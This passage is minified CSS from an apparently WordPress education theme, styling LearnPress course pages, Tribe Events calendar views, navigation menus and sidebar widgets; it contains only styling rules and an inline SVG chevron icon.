.course-item.current{background:#2a2752!important}.course-item-meta{flex:1}.course-item-meta .item-meta{margin-left:auto}.curriculum-scrollable ul.section-content li a.section-item-link span.item-name{margin-right:10px}.lp-profile-header .lp-user-profile-socials a{color:#949da6;height:36px;width:36px;display:inline-flex;align-items:center;border-radius:50%;justify-content:center;margin-right:.5rem}.lp-profile-header .lp-user-profile-socials a:focus,.lp-profile-header .lp-user-profile-socials a:hover{box-shadow:0 .5rem 1.5rem rgba(140,152,164,.15)!important;border:1px solid #e7e7ec}.learnpress-profile.logged-in .site-content header{display:none}@media (min-width:767.98px){.lp-user-profile .lp-content-area .learn-press-form-login+.learn-press-form-register{padding-left:2rem!important}}@media (min-width:767.98px){.lp-user-profile .lp-content-area .learn-press-form-login:not(:last-child){padding-right:2rem!important}}.lp-user-profile .lp-content-area #profile-content,.lp-user-profile .lp-content-area #profile-sidebar,.lp-user-profile .lp-content-area .wrapper-profile-header{width:100%}.lesson-single-v2.bg-dark{background:#2f2d51!important}.lesson-single-v2 .navbar-brand{color:#fff}.lesson-single-v2 #popup-course{background:#2f2d51}.lesson-single-v2 #popup-course #popup-header{background-color:#212041;color:#fff;border:none}.lesson-single-v2 #popup-course #popup-header .course-title a{color:#fff}.lesson-single-v2 #popup-course .curriculum-scrollable .collapse-accordion-toggle.text-dark{color:#fff!important}.lesson-single-v2 #popup-course .curriculum-scrollable .collapse-accordion-toggle span.text-dark{color:#fff!important}.lesson-single-v2 #popup-course .curriculum-scrollable ul.section-content li a.section-item-link{border-color:rgba(231,231,236,.2)!important}.lesson-single-v2 #popup-course .curriculum-scrollable ul.section-content li.course-item.bg-gray-100{background:0 0!important}.lesson-single-v2 #popup-course .curriculum-scrollable ul.curriculum-sections{margin-bottom:0}.lesson-single-v2 #popup-course .curriculum-scrollable ul.curriculum-sections li.section.overflow-hidden{background:#2f2d51;border-radius:.25rem;margin-bottom:2rem}.lesson-single-v2 #popup-course .curriculum-scrollable .single-course__overview.mb-8{margin-bottom:0!important}@media (min-width:1480px){.lesson-single-v2 #popup-course #popup-footer .container,.lesson-single-v2 #popup-course #popup-header .container{max-width:1445px}}.lesson-single-v2 .learn-press-progress .learn-press-progress__active{background:#ffc78b}.lesson-single-v2 .course-item-title{color:#fff!important}.lesson-single-v2 #popup-course #popup-footer{position:relative}.lesson-single-v2 #popup-course #popup-footer .container{padding:0!important}.lesson-single-v2.lp-sidebar-toggle__open #popup-course #popup-footer{left:0}@media (min-width:768px){.lesson-single-v2.lp-sidebar-toggle__open #popup-course #popup-footer{left:0}}.lesson-single-v2 #popup-course #popup-content{margin:256px 0 0 0}@media (min-width:768px){.lesson-single-v2 #popup-course #popup-content{margin:110px 0 0 0}}.lesson-single-v2 .content-item-wrap{margin-bottom:3rem;padding-bottom:0!important}.lesson-single-v2 .learn-press-comments{margin-bottom:3rem!important}.lesson-single-v2 .learn-press-comments .comment-respond{background-color:#212041;border:none!important}.lesson-single-v2 .learn-press-comments .comment-respond h3,.lesson-single-v2 .learn-press-comments .comment-respond label{color:#fff!important}.lesson-single-v2 .learn-press-comments .comment-respond a,.lesson-single-v2 .learn-press-comments .comment-respond p{color:#77838f}.lesson-single-v2 .learn-press-comments .comment-respond .comment-form .form-control{background:#2f2d51;border:0}.lesson-single-v2 .learn-press-comments .comment-respond .comment-form .form-control:focus{background:#2f2d51}.lesson-single-v2 .learn-press-comments .comment-respond .comment-form .btn-primary:not(:hover){background:#ffc78b!important;border-color:#ffc78b!important;color:#2f2d51!important}.lesson-single-v2 .learn-press-comments .comment-respond .comment-form .btn-primary:focus,.lesson-single-v2 .learn-press-comments .comment-respond .comment-form .btn-primary:hover{background:#ffb565!important;border-color:#ffb565!important;color:#2f2d51!important}@media (min-width:1024px){.lesson-single-v2 .learn-press-comments .comment-respond .comment-form .form-group button{margin-bottom:-30px}}.lesson-single-v2 .learn-press-comments .comment-title-wrap h4{color:#fff!important}.lesson-single-v2 .learn-press-comments .comment-list .media h5{color:#fff!important}.lesson-single-v2 .learn-press-comments .comment-list .media .comment-edit-link,.lesson-single-v2 .learn-press-comments .comment-list .media .comment-edit-link:focus,.lesson-single-v2 .learn-press-comments .comment-list .media .comment-edit-link:hover,.lesson-single-v2 .learn-press-comments .comment-list .media .comment-reply-link,.lesson-single-v2 .learn-press-comments .comment-list .media .comment-reply-link:focus,.lesson-single-v2 .learn-press-comments .comment-list .media .comment-reply-link:hover{color:#fff!important}@media (min-width:768px){.lesson-single-v2 .learn-press-comments.container{padding:0!important}}.lesson-single-v2 .course-curriculum .course-item-meta .badge{color:rgba(255,255,255,.7)!important}.lesson-single-v2 #popup-footer-custom .course-item-nav{margin-bottom:0!important}#popup-content #learn-press-content-item .content-item-scrollable .form-button-finish-course{margin-top:20px}.course-item-lp_lesson footer,.course-item-lp_lesson header{display:none}.course-item-lp_quiz footer,.course-item-lp_quiz header{display:none}.lp-overlay{display:none;position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(209,213,219,.8);transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;transition-property:opacity}.lp-overlay .lp-modal-dialog{display:flex;position:fixed;z-index:9999;top:0;right:0;left:0;width:100%;min-height:100vh;text-align:center;align-items:center;justify-content:center}.lp-overlay .lp-modal-dialog .lp-modal-content{display:inline-block;overflow:hidden;z-index:2;width:auto;max-width:70%;border-radius:8px;text-align:left;vertical-align:middle;background:#fff;color:#000}.lp-overlay .lp-modal-dialog .lp-modal-content .lp-modal-header{background:#090761;border-bottom:1px solid #eee;padding:1em}.lp-overlay .lp-modal-dialog .lp-modal-content .lp-modal-header .modal-title{color:#fff}.lp-overlay .lp-modal-dialog .lp-modal-footer{padding:10px 20px;background-color:#f9fafb;text-align:right}.lp-overlay .lp-modal-body{padding:10px}.hide-if-js{display:none!important}.tribe-common .display-4{font-weight:600!important}.tribe-common .tribe-events-calendar-list__event-featured-image-wrapper a{padding-bottom:calc(.715 * 100%)}.tribe-common .tribe-events-calendar-list__event-date-tag a{padding:.7em 1.15em;background-color:#ffc78b}.tribe-common .tribe-events-calendar-list__event-date-tag a time{padding:0}.tribe-common .tribe-events-c-search__input-group button{padding:.5625rem 1rem;border:1px solid #d9e2ef;border-radius:.25rem}.tribe-common .tribe-events-c-search__input-group .input-group>.form-control:not(:first-child){border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.tribe-common .tribe-events-calendar-day.row,.tribe-common .tribe-events-calendar-latest-past.row,.tribe-common .tribe-events-calendar-list.row{margin-left:-15px;margin-right:-15px}.tribe-common .tribe-events-calendar-day.row>*,.tribe-common .tribe-events-calendar-latest-past.row>*,.tribe-common .tribe-events-calendar-list.row>*{padding-left:15px;padding-right:15px}.tribe-common .tribe-events-calendar-day.row .tribe-events-calendar-day__time-separator,.tribe-common .tribe-events-calendar-day.row .tribe-events-calendar-day__type-separator,.tribe-common .tribe-events-calendar-day.row .tribe-events-calendar-latest-past__heading,.tribe-common .tribe-events-calendar-day.row .tribe-events-calendar-list__month-separator,.tribe-common .tribe-events-calendar-latest-past.row .tribe-events-calendar-day__time-separator,.tribe-common .tribe-events-calendar-latest-past.row .tribe-events-calendar-day__type-separator,.tribe-common .tribe-events-calendar-latest-past.row .tribe-events-calendar-latest-past__heading,.tribe-common .tribe-events-calendar-latest-past.row .tribe-events-calendar-list__month-separator,.tribe-common .tribe-events-calendar-list.row .tribe-events-calendar-day__time-separator,.tribe-common .tribe-events-calendar-list.row .tribe-events-calendar-day__type-separator,.tribe-common .tribe-events-calendar-list.row .tribe-events-calendar-latest-past__heading,.tribe-common .tribe-events-calendar-list.row .tribe-events-calendar-list__month-separator{flex:0 0 100%;max-width:100%}@media (min-width:768px){.tribe-common .tribe-events-header .skola-event-header-topbar{width:100%}}.tribe-common .tribe-events-c-view-selector__content li:not(.tribe-events-c-view-selector__list-item--active) .tribe-events-c-view-selector__list-item-text{color:#949da6}.tribe-common .tribe-events-c-view-selector__content li.tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text{font-weight:400}.tribe-common .tribe-events-c-view-selector__content .tribe-events-c-view-selector__list-item-text{font-family:inherit}.tribe-common .tribe-events-c-view-selector__content a{padding:1rem 1.25rem}@media (min-width:768px){.tribe-common .tribe-events-c-view-selector__content .dropdown-menu{padding-left:1.75rem;padding-right:1.75rem;padding-top:26px;padding-bottom:26px}}.tribe-common .skola-event-row{margin-left:-15px;margin-right:-15px}.tribe-common.tribe-common--breakpoint-medium.tribe-events .skola-event-header-topbar .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{padding:0}.tribe-common .tribe-common .tribe-common-h3{font-family:inherit}.tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#090761!important}.tribe-common.tribe-events .tribe-events-calendar-month__day-date.tribe-common-h4{color:#77838f!important;font-weight:500}.tribe-events-c-top-bar__nav-list{padding-left:0}.skola-tribe-column .center{z-index:1}.skola-tribe-column .center.skola-get-ticket{z-index:1;text-decoration:underline}.card-zoom>.tribe-events-calendar-list__event-featured-image-wrapper [class*=card-img]{transform-origin:center center}.card:hover>.card-zoom>.tribe-events-calendar-list__event-featured-image-wrapper [class*=card-img]{transform:scale(1.1)}.tribe-events .tribe-events-calendar-list__event-featured-image-link:focus,.tribe-events .tribe-events-calendar-list__event-featured-image-link:hover{opacity:1}.stretch-fullwidth{width:100vw;position:relative;margin-left:-50vw;left:50%}.single-tribe_events #tribe-events-pg-template{padding:0 40px 15px 20px;max-width:1200px}.single-tribe_events h1,.single-tribe_events h2,.single-tribe_events h3,.single-tribe_events h4,.single-tribe_events h5,.single-tribe_events h6,.tribe-common h1,.tribe-common h2,.tribe-common h3,.tribe-common h4,.tribe-common h5,.tribe-common h6{font-family:inherit;font-weight:500}.tribe-events-content{font-family:inherit}.tribe-events-content p{line-height:1.9}.tribe-events-content ol,.tribe-events-content p,.tribe-events-content ul{font-size:1rem;color:#77838f}.tribe-events-content a{border-bottom:none}.tribe-event-tags{font-size:0}.tribe-event-tags a{display:inline-block;text-align:center;vertical-align:middle;padding:.5625rem 1rem;font-size:1rem;line-height:1.6;border-radius:.25rem;color:#2f2d51;background-color:#f7f9fb;border-color:#f7f9fb;box-shadow:none;margin-right:.5rem;margin-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;color:#77838f;border-color:transparent}.tribe-event-tags a:focus,.tribe-event-tags a:hover{background:#dee6ee;color:#545d66}.skola-event-tags .tribe-event-tags{margin-left:10px;margin-bottom:0}.tribe-events-content a.text-teal{border:none}.tribe-events-single .tribe-events-sub-nav{font-family:inherit}.sk-thumbnail .tribe-events-event-image img{max-width:100%;height:auto;border-radius:.25rem!important;box-shadow:0 1.5rem 4rem rgba(140,152,164,.05)!important}.tribe-common .tribe-events-c-view-selector__content .dropdown-menu{padding-left:1.75rem;padding-right:1.75rem;padding-top:26px;padding-bottom:26px}.tribe-events .tribe-events-c-ical__link:focus,.tribe-events .tribe-events-c-ical__link:hover,.tribe-events-c-i.tribe-events .tribe-events-c-ical__link:active{background-color:#090761!important;border-color:#090761!important;color:#fff!important}.tribe-events .tribe-events-c-ical__link,.tribe-events-c-i.tribe-events .tribe-events-c-ical__link{color:#090761!important}.tribe-events-cal-links .tribe-events-gcal,.tribe-events-cal-links .tribe-events-ical{padding-left:0}.event-countdown-timer .cs-countdown-label{text-transform:uppercase}.event-tags dt{display:none}.event-tags .tribe-event-tags{margin-bottom:0}.event-share-collapse{position:absolute;z-index:2;border:1px solid #ccc;padding:10px;background:#fff;box-shadow:rgba(0,0,0,.2) 0 5px 20px;border-radius:2px;margin-top:5px;max-width:400px;left:50%;transform:translatex(-50%)}.event-share-collapse:after,.event-share-collapse:before{content:"";position:absolute}.event-share-collapse:before{border-bottom:10px solid #657786;border-bottom-color:rgba(0,0,0,.1);border-left:10px solid transparent;border-right:10px solid transparent;top:-10px;left:24px}.event-share-collapse:after{top:-9px;left:25px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}.share-tag-wrap .share-text{margin-top:0;text-transform:capitalize}.share-tag-wrap .event-share-collapse{left:20%;transform:translatex(-20%)}.tribe-events-cal-links a.tribe-events-gcal,.tribe-events-cal-links a.tribe-events-ical{font-size:16px}.tribe-events-cal-links a.tribe-events-gcal:focus,.tribe-events-cal-links a.tribe-events-gcal:hover,.tribe-events-cal-links a.tribe-events-ical:focus,.tribe-events-cal-links a.tribe-events-ical:hover{color:#fff!important}.tribe-events-content .sk-elementor-card a:hover{border-bottom:none}.tribe-events-content .sk-elementor-card ul{list-style:none;margin-bottom:0}.tribe-events-content .sk-elementor-card ul li:marker{content:''}#accountModal,#cartModal{padding-right:0!important}.skola-mini-cart-list-group .cart-thumbnail img{width:100%;height:auto;border-radius:50%}.navbar-vertical .dropdown-menu>li{margin-left:-1.75rem;margin-right:-1.75rem;border-left:5px solid transparent;padding:12.5px 1.75rem}.navbar-vertical .dropdown-menu>li .dropdown-item{margin:0;border-width:0;padding:0}.navbar-vertical .dropdown.dropright>.dropdown-menu{left:100%;padding:1rem 1.75rem;border-radius:.25rem;min-width:20rem;top:0;transform:translate(12px,10px)}.navbar-vertical .dropdown.dropright>.dropdown-menu.show{transform:translate(12px,0)}.navbar-vertical .dropdown.dropright>.dropdown-menu.show::after{content:"";display:block;top:0;bottom:0;background-color:transparent;right:0;left:-12px;position:absolute;z-index:-1}.navbar-vertical .bg-white.dropdown-menu li a{color:rgba(9,7,97,.8)}.navbar-vertical .bg-white.dropdown-menu li:focus,.navbar-vertical .bg-white.dropdown-menu li:hover{border-left-color:var(--primary);background-color:var(--gray-200)}.navbar-vertical .bg-white.dropdown-menu li:focus>a,.navbar-vertical .bg-white.dropdown-menu li:hover>a{color:#090761}.navbar-vertical .bg-dark.dropdown-menu li:focus,.navbar-vertical .bg-dark.dropdown-menu li:hover{border-left-color:var(--ice);background-color:#252441}.navbar-vertical .bg-dark.dropdown-menu li:focus>a,.navbar-vertical .bg-dark.dropdown-menu li:hover>a{color:var(--white)}.navbar-vertical .bg-primary .dropdown.dropright>.dropdown-menu{background-color:var(--primary)}.navbar-vertical .bg-primary.dropdown-menu li:focus,.navbar-vertical .bg-primary.dropdown-menu li:hover{border-left-color:var(--ice);background-color:#232374}.navbar-vertical .bg-primary.dropdown-menu li:focus>a,.navbar-vertical .bg-primary.dropdown-menu li:hover>a{color:var(--white)}.header-v12:not(.navbar-light) .navbar-vertical .dropdown.dropright>.dropdown-menu,.header-v6:not(.navbar-light) .navbar-vertical .dropdown.dropright>.dropdown-menu{background-color:#fff}.header-v4 .navbar-vertical .dropdown.dropright>.dropdown-menu,.header-v5 .navbar-vertical .dropdown.dropright>.dropdown-menu{background-color:#2f2d51}.header-v4 .navbar-vertical .dropdown-menu a,.header-v5 .navbar-vertical .dropdown-menu a{color:rgba(255,255,255,.6)}.admin-bar div#cartModal{margin-top:46px}@media (min-width:992px){.admin-bar div#cartModal{margin-top:32px}}@media (max-width:1200px){.admin-bar .navbar.navbar-expand-xl .navbar-collapse{margin-top:32px}}@media (max-width:767px){.admin-bar .navbar.navbar-expand-xl.navbar-stuck .navbar-collapse,.admin-bar div#cartModal{margin-top:0}}.header-v3 .navbar-collapse ul.navbar-nav>li>a{color:#4e35a3!important}@media (min-width:1200px){.header-v10 .navbar-collapse ul.navbar-nav>li>a,.header-v11 .navbar-collapse ul.navbar-nav>li>a,.header-v12 .navbar-collapse ul.navbar-nav>li>a,.header-v13 .navbar-collapse ul.navbar-nav>li>a,.header-v14 .navbar-collapse ul.navbar-nav>li>a,.header-v2 .navbar-collapse ul.navbar-nav>li>a,.header-v3 .navbar-collapse ul.navbar-nav>li>a,.header-v4 .navbar-collapse ul.navbar-nav>li>a,.header-v5 .navbar-collapse ul.navbar-nav>li>a,.header-v6 .navbar-collapse ul.navbar-nav>li>a,.header-v7 .navbar-collapse ul.navbar-nav>li>a,.header-v8 .navbar-collapse ul.navbar-nav>li>a,.header-v9 .navbar-collapse ul.navbar-nav>li>a{padding-left:1rem;padding-right:1rem}}.header-v10 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v11 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v12 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v13 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v14 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v2 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v3 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v4 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v5 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v6 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v7 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v8 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after,.header-v9 .navbar-collapse ul.navbar-nav>li>a.dropdown-toggle::after{margin-left:.555em}.header-v10 .navbar-collapse ul.navbar-nav>li>a,.header-v14 .navbar-collapse ul.navbar-nav>li>a,.header-v5 .navbar-collapse ul.navbar-nav>li>a,.header-v6 .navbar-collapse ul.navbar-nav>li>a,.header-v7 .navbar-collapse ul.navbar-nav>li>a,.header-v9 .navbar-collapse ul.navbar-nav>li>a{text-transform:uppercase}.skola-topbar ul.nav li a.dropdown-toggle{font-size:.75rem;color:#fff}.skola-topbar ul.nav li a.dropdown-toggle:after{content:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='6' viewBox='0 0 10 6'><path fill='%23FFFFFF' d='M9.84016 0.540385L9.5126 0.210545C9.40951 0.107536 9.27235 0.0507876 9.12577 0.0507876C8.97926 0.0507876 8.84194 0.107536 8.73885 0.210545L5.00224 3.94732L1.26131 0.206399C1.15838 0.10339 1.02107 0.0467224 0.87456 0.0467224C0.728055 0.0467224 0.590655 0.10339 0.487646 0.206399L0.160001 0.534206C-0.0533338 0.747379 -0.0533338 1.09462 0.160001 1.30779L4.61402 5.77783C4.71695 5.88075 4.8541 5.95327 5.00191 5.95327H5.00362C5.1502 5.95327 5.28736 5.88067 5.39029 5.77783L9.84016 1.3199C9.94325 1.21698 9.99984 1.07567 10 0.929169C10 0.782582 9.94325 0.643231 9.84016 0.540385Z'/></svg>");margin-top:0;margin-left:.5rem}.skola-topbar ul.nav li.dropdown .dropdown-menu{min-width:100%;width:auto;padding:1rem 1.25rem}.skola-topbar ul.nav li.dropdown .dropdown-menu li{padding:0!important}.skola-topbar ul.nav li.dropdown .dropdown-menu li+li{margin-top:.45rem}.navbar-dark .navbar-vertical .dropdown-menu.bg-primary a:not(:hover){color:rgba(255,255,255,.6)}.navbar-dark .navbar-vertical .bg-primary .dropdown-item:focus,.navbar-dark .navbar-vertical .bg-primary .dropdown-item:hover{border-left-color:#9cf6db}.custom-logo-link{padding-top:.4rem;padding-bottom:.4rem}.header-v6 ul.navbar-vertical li.dropdown span{text-transform:uppercase}.navbar-collapse ul.navbar-nav>li>a.dropdown-toggle:after{margin-left:.555em}ul.navbar-nav:not(.navbar-vertical) ul.dropdown-menu li+li{margin-top:.45rem}@media (min-width:1200px){ul.navbar-nav:not(.navbar-vertical) ul.dropdown-menu .dropdown-menu{left:100%;top:0;right:auto}ul.navbar-nav:not(.navbar-vertical) ul.dropdown-menu{border:1px solid #e7e7ec}}ul.navbar-nav:not(.navbar-vertical) ul.dropdown-menu{box-shadow:none}ul.navbar-nav:not(.navbar-vertical) .elementor-element .elementor-widget-container ul.menu{list-style:none;padding:0}ul.navbar-nav:not(.navbar-vertical) .elementor-element .elementor-widget-container ul.menu li a{display:block;width:100%;padding:0 1.75rem;clear:both;font-weight:400;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;width:auto;min-width:100%;font-size:1rem;line-height:1.8;margin-left:-2rem;margin-right:-2rem;padding-left:2rem;padding-right:2rem}ul.navbar-nav:not(.navbar-vertical) .elementor-element .elementor-widget-container ul.menu li a:not(:hover){color:#949da6}.dropdown-full,.dropdown-full .row{min-width:100%}.navbar-collapse ul.navbar-nav li.dropdown:first-child{position:static}header.navbar ol li,header.navbar ul li{margin-bottom:0}header.navbar .navbar-nav .dropright.dropdown{position:relative!important}header.navbar .navbar-nav:not(.navbar-vertical) .dropright.dropdown>.dropdown-menu.show{top:0;transform:translate(6px,0)}header.navbar .navbar-nav:not(.navbar-vertical) .dropright.dropdown>.dropdown-menu{transform:translate(6px,10px)}@media (max-width:1199.98px){.navbar-nav .dropdown.dropright>.dropdown-menu{display:none!important}.navbar-nav .dropdown.dropright>.dropdown-toggle{margin-bottom:0}.navbar-nav .dropdown.dropright>.dropdown-menu.show{display:block!important}}@media (min-width:1200px){.navbar-expand-xl .navbar-nav .nav-link{padding-left:1rem;padding-right:1rem}}.navbar .navbar-nav{flex-wrap:wrap}@media (min-width:768px){.admin-bar .navbar-sticky.navbar-stuck{top:46px}}@media (min-width:992px){.admin-bar .navbar-sticky.navbar-stuck{top:32px}}.navbar-sticky.navbar-stuck{position:fixed;top:0;right:0;left:0;z-index:1001;background:#fff;animation:navbar-show .25s;box-shadow:0 .25rem .5625rem -.0625rem rgba(0,0,0,.03),0 .275rem 1.25rem -.0625rem rgba(0,0,0,.05)}.navbar-dark.navbar-stuck .navbar-nav .nav-link:not(:hover),.navbar-dark.navbar-stuck .navbar-nav .text-white{color:#77838f!important}.navbar-dark.navbar-stuck .navbar-nav .nav-link{color:#090761!important}.navbar-dark.navbar-stuck .navbar-brand{color:#090761;filter:none}.navbar-dark.navbar-stuck .badge-white{background:#f5f5f5!important}.navbar-dark.navbar-stuck .navbar-btn.btn-white{background:#f5f5f5}.tagcloud>a{display:inline-block;color:#77838f;padding:.5625rem 1.5rem;font-size:1rem!important;line-height:1.6;border-radius:.25rem;box-shadow:none;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-color:transparent!important;background-color:#f7f9fb;font-weight:400!important;margin-bottom:.5rem!important;margin-right:.25rem!important}.tagcloud>a:hover{background-color:#dee6ee}.blog-sidebar .widget_archive ul,.blog-sidebar .widget_categories ul,.blog-sidebar .widget_meta ul,.blog-sidebar .widget_nav_menu ul,.blog-sidebar .widget_pages ul,.blog-sidebar .widget_recent_comments ul,.blog-sidebar .widget_recent_entries ul,.blog-sidebar .widget_rss ul,.elementor-widget-sidebar .widget_archive ul,.elementor-widget-sidebar .widget_categories ul,.elementor-widget-sidebar .widget_meta ul,.elementor-widget-sidebar .widget_nav_menu ul,.elementor-widget-sidebar .widget_pages ul,.elementor-widget-sidebar .widget_recent_comments ul,.elementor-widget-sidebar .widget_recent_entries ul,.elementor-widget-sidebar .widget_rss ul{list-style:none;padding:0;margin-bottom:0}.blog-sidebar .widget_archive ul>li,.blog-sidebar .widget_categories ul>li,.blog-sidebar .widget_meta ul>li,.blog-sidebar .widget_nav_menu ul>li,.blog-sidebar .widget_pages ul>li,.blog-sidebar .widget_recent_comments ul>li,.blog-sidebar .widget_recent_entries ul>li,.blog-sidebar .widget_rss ul>li,.elementor-widget-sidebar .widget_archive ul>li,.elementor-widget-sidebar .widget_categories ul>li,.elementor-widget-sidebar .widget_meta ul>li,.elementor-widget-sidebar .widget_nav_menu ul>li,.elementor-widget-sidebar .widget_pages ul>li,.elementor-widget-sidebar .widget_recent_comments ul>li,.elementor-widget-sidebar .widget_recent_entries ul>li,.elementor-widget-sidebar .widget_rss ul>li{padding:.5rem 0}.blog-sidebar .widget_archive ul>li>a,.blog-sidebar .widget_categories ul>li>a,.blog-sidebar .widget_meta ul>li>a,.blog-sidebar .widget_nav_menu ul>li>a,.blog-sidebar .widget_pages ul>li>a,.blog-sidebar .widget_recent_comments ul>li>a,.blog-sidebar .widget_recent_entries ul>li>a,.blog-sidebar .widget_rss ul>li>a,.elementor-widget-sidebar .widget_archive ul>li>a,.elementor-widget-sidebar .widget_categories ul>li>a,.elementor-widget-sidebar .widget_meta ul>li>a,.elementor-widget-sidebar .widget_nav_menu ul>li>a,.elementor-widget-sidebar .widget_pages ul>li>a,.elementor-widget-sidebar .widget_recent_comments ul>li>a,.elementor-widget-sidebar .widget_recent_entries ul>li>a,.elementor-widget-sidebar .widget_rss ul>li>a{color:#77838f;font-weight:400;font-size:16px;text-decoration:none}.blog-sidebar .widget_archive ul.children li,.blog-sidebar .widget_archive ul.sub-menu li,.blog-sidebar .widget_categories ul.children li,.blog-sidebar .widget_categories ul.sub-menu li,.blog-sidebar .widget_meta ul.children li,.blog-sidebar .widget_meta ul.sub-menu li,.blog-sidebar .widget_nav_menu ul.children li,.blog-sidebar .widget_nav_menu ul.sub-menu li,.blog-sidebar .widget_pages ul.children li,.blog-sidebar .widget_pages ul.sub-menu li,.blog-sidebar .widget_recent_comments ul.children li,.blog-sidebar .widget_recent_comments ul.sub-menu li,.blog-sidebar .widget_recent_entries ul.children li,.blog-sidebar .widget_recent_entries ul.sub-menu li,.blog-sidebar .widget_rss ul.children li,.blog-sidebar .widget_rss ul.sub-menu li,.elementor-widget-sidebar .widget_archive ul.children li,.elementor-widget-sidebar .widget_archive ul.sub-menu li,.elementor-widget-sidebar .widget_categories ul.children li,.elementor-widget-sidebar .widget_categories ul.sub-menu li,.elementor-widget-sidebar .widget_meta ul.children li,.elementor-widget-sidebar .widget_meta ul.sub-menu li,.elementor-widget-sidebar .widget_nav_menu ul.children li,.elementor-widget-sidebar .widget_nav_menu ul.sub-menu li,.elementor-widget-sidebar .widget_pages ul.children li,.elementor-widget-sidebar .widget_pages ul.sub-menu li,.elementor-widget-sidebar .widget_recent_comments ul.children li,.elementor-widget-sidebar .widget_recent_comments ul.sub-menu li,.elementor-widget-sidebar .widget_recent_entries ul.children li,.elementor-widget-sidebar .widget_recent_entries ul.sub-menu li,.elementor-widget-sidebar .widget_rss ul.children li,.elementor-widget-sidebar .widget_rss ul.sub-menu li{padding:1rem 0 0 1rem}.blog-sidebar .widget_archive ul.children li a,.blog-sidebar .widget_archive ul.sub-menu li a,.blog-sidebar .widget_categories ul.children li a,.blog-sidebar .widget_categories ul.sub-menu li a,.blog-sidebar .widget_meta ul.children li a,.blog-sidebar .widget_meta ul.sub-menu li a,.blog-sidebar .widget_nav_menu ul.children li a,.blog-sidebar .widget_nav_menu ul.sub-menu li a,.blog-sidebar .widget_pages ul.children li a,.blog-sidebar .widget_pages ul.sub-menu li a,.blog-sidebar .widget_recent_comments ul.children li a,.blog-sidebar .widget_recent_comments ul.sub-menu li a,.blog-sidebar .widget_recent_entries ul.children li a,.blog-sidebar .widget_recent_entries ul.sub-menu li a,.blog-sidebar .widget_rss ul.children li a,.blog-sidebar .widget_rss ul.sub-menu li a,.elementor-widget-sidebar .widget_archive ul.children li a,.elementor-widget-sidebar .widget_archive ul.sub-menu li a,.elementor-widget-sidebar .widget_categories ul.children li a,.elementor-widget-sidebar .widget_categories ul.sub-menu li a,.elementor-widget-sidebar .widget_meta ul.children li a,.elementor-widget-sidebar .widget_meta ul.sub-menu li a,.elementor-widget-sidebar .widget_nav_menu ul.children li a,.elementor-widget-sidebar .widget_nav_menu ul.sub-menu li a,.elementor-widget-sidebar .widget_pages ul.children li a,.elementor-widget-sidebar .widget_pages ul.sub-menu li a,.elementor-widget-sidebar .widget_recent_comments ul.children li a,.elementor-widget-sidebar .widget_recent_comments ul.sub-menu li a,.elementor-widget-sidebar .widget_recent_entries ul.children li a,.elementor-widget-sidebar .widget_recent_entries ul.sub-menu li a,.elementor-widget-sidebar .widget_rss ul.children li a,.elementor-widget-sidebar .widget_rss ul.sub-menu li a{font-size:16px;margin-right:.5rem}.blog-sidebar .widget_search,.elementor-widget-sidebar .widget_search{padding:0!important}.blog-sidebar .widget_search .widget_title,.elementor-widget-sidebar .widget_search .widget_title{display:none}#accordionFooter .custom-select-sm{background-image:none;padding-right:1.4rem}.cs-widget ul>li ul{padding:.25rem 0 .25rem 1.375rem}select{display:inline-block;width:100%;height:calc(1.5em + 1.125rem + 2px);padding:.5625rem 2.125rem .5625rem 1.125rem;font-size:1rem;font-weight:400;line-height:1.5;color:#737491;vertical-align:middle;border:1px solid #dfdfeb;box-shadow:0 0 0 0 transparent;-webkit-appearance:none;appearance:none;background:#fff}.page .comments-area{margin-top:3rem}.table,.wp-calendar-table,table:not([class]){width:100%;margin-bottom:1rem}.widget_calendar th{color:var(--dark);font-weight:500}.widget_calendar thead th{border-color:#e7e7ec!important}.subscribe_form .wpforms-form{display:flex}.subscribe_form .form-control{height:calc(1.64em + 2rem + 2px)!important;padding:1rem 1.25rem!important;border:1px solid #e7e7ec!important;border-radius:.937rem 0 0 .937rem!important}.subscribe_form .btn-dark{color:#fff!important;background-color:#2f2d51!important}.subscribe_form .btn-turbo{color:#2f2d51!important;background-color:#feb800!important;box-shadow:none}.subscribe_form button{padding:1rem 1.25rem!important}.blog-sidebar ul.menu ul li>ul li>ul li>ul li>ul li>ul li{padding-left:0!important}.widget_rss ul>li a{color:#090761!important}.widget_rss .rss-date,.widget_rss .rssSummary,.widget_rss .rsswidget,.widget_rss cite{display:block;margin-bottom:.5rem}*{word-break:break-word}a:focus,button:focus{outline:0}@media (max-width:575.98px){table:not([class]){display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}.avatar-52{width:52px;height:52px}time.entry-date{color:#77838f}@media (min-width:1200px){.min-w-xl-300{min-width:300px}}@media 